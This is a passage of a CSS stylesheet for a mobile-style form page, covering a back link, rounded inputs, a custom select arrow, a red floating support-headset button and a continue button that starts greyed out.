    padding: 8px;
    border-radius: 12px;
}

.content {
    padding: 20px;
    flex: 1;
    position: relative;
}

.back-link {
    display: flex;
    align-items: center;
    color: #333;
    text-decoration: none;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 30px;
}

.back-link i {
    margin-right: 8px;
}

.page-title {
    text-align: center;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 30px;
    color: #000;
}

.form-group {
    margin-bottom: 25px;
}

.form-label {
    display: block;
    margin-bottom: 10px;
    color: #333;
    font-size: 14px;
    font-weight: 500;
}

.form-control {
    width: 100%;
    padding: 15px;
    border: none;
    border-radius: 25px;
    background-color: #fff;
    font-size: 16px;
    color: #333;
    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
    outline: none;
    appearance: none; /* Remove default arrow for select */
}

/* Custom select arrow */
.select-wrapper {
    position: relative;
}

.select-icon {
    position: absolute;
    left: 15px;
    top: 50%;
    transform: translateY(-50%);
    color: #666;
    font-size: 18px;
    z-index: 2;
}

.form-control.has-icon {
    padding-left: 45px;
}

.select-wrapper::after {
    content: '\f078'; /* FontAwesome Chevron Down */
    font-family: 'Font Awesome 6 Free';
    font-weight: 900;
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    color: #333;
    pointer-events: none;
    font-size: 12px;
}

.floating-headset {
    position: absolute;
    right: 20px;
    top: 50%; /* Approx position */
    background-color: #D71920;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    font-size: 20px;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
    z-index: 10;
}

.footer {
    padding: 20px;
    display: flex;
    justify-content: center;
    padding-bottom: 40px;
}

.btn-continue {
    background-color: #E0E0E0; /* Disabled look initially */
    color: #757575;
    text-decoration: none;
    padding: 15px 0;
    width: 200px;
    text-align: center;
    border-radius: 30px;
    font-weight: 600;
    font-size: 16px;
    border: none;
    cursor: pointer;
    transition: background-color 0.3s;
}

.btn-continue.active {
    background-color: #D71920;
    color: white;
}
</file>
